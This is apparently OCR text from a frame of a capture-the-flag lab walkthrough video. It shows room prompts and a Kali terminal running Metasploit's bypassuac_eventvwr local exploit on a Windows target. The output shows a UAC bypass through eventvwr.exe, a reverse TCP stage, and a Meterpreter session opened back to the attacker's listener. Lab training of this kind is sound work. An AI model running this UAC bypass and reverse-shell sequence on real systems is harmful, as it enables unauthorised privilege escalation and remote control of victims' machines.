 Room progress ( 58% )
No answer needed
Woop woop! Your answer is correct
After we've set this last option, we can now run our privilege
escalation exploit. Run this now using the command `run`.
Note, this might take a few attempts and you may need to
relaunch the box and exploit the service in the case that this
fails.
No answer needed
Complete
Following completion of the privilege escalation a new session
will be opened. Interact with it now using the command
`sessions SESSION_NUMBER`
No answer needed
Complete
We can now verify that we have expanded permissions using the
command `getprivs`. What permission listed allows us to take
ownership of files?
1 2 3 4
6:27
root@kali: ~
Actions Edit View Help
t@kali: ~ root@kali: ~
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.122.88 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
loit target:
Id Name
-- ----
0 Windows x86
f6 exploit(windows/local/bypassuac_eventvwr) > run
Started reverse TCP handler on 10.10.122.88:4444
UAC is Enabled, checking level...
Part of Administrators group! Continuing...
UAC is set to Default
BypassUAC can bypass this setting, continuing...
Configuring payload and stager registry keys ...
Executing payload: C:\Windows\SysWOW64\eventvwr.exe
eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
Sending stage (175686 bytes) to 10.10.99.117
Meterpreter session 2 opened (10.10.122.88:4444 → 10.10.99.117:49240) at 2024-11-24 06:26:55 +0000